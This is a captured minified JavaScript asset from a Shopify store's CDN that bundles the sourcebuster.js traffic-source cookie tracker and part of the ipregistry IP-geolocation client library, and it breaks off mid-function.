

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=U3VuIEZlYiAwMSAyMDI2IDAwOjM2OjI3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86475
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 